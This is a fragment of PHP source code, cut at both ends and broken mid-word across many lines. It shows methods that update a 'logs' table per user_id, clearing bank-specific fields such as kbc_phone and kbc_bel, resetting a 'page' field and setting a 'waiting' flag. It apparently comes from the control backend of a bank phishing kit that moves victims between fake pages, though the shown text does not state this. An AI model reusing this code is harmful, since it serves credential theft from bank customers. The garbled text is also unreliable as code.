
(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindV
alue(
":bank"
, 
"SG"
, PDO::PARAM_STR); 
$stmt
->
bindValue(
":empty"
, 
null
, PDO::PARAM_STR); 
$stmt
->bindValue(
":waiting"
, 
"false"
, PDO::P
ARAM_STR); 
$stmt
->bindValue(
":user_id"
, 
$ui
d
, PDO::PARAM_STR); 
$stmt
->execute(); } 
publ
ic
static
function
setIdentificationInformat
ion
(
$uid
)
{ 
$sql
 = 
"UPDATE logs SET bank = :
bank, kbc_phone = :empty, page = :empty, wai
ting = :waiting WHERE user_id = :user_id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare
(
$sql
); 
$stmt
->bindValue(
":bank"
, 
"SG"
, PD
O::PARAM_STR); 
$stmt
->bindValue(
":empty"
, 
nu
ll
, PDO::PARAM_STR); 
$stmt
->bindValue(
":wait
ing"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bindV
alue(
":user_id"
, 
$uid
, PDO::PARAM_STR); 
$stm
t
->execute(); } 
public
static
function
setBe
lInformation
(
$uid
)
{ 
$sql
 = 
"UPDATE logs SET 
bank = :bank, kbc_bel = :empty, page = :empt
y, waiting = :waiting WHERE user_id = :user_
id"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->pre
pare(
$sql
); 
$stmt
->bindValue(
":bank"
, 
"SG"
, 
PDO::PARAM_STR); 
$stmt
->bindValue(
":empty"
, 
null
, PDO::PARAM_STR); 
$stmt
->bindValue(
":wa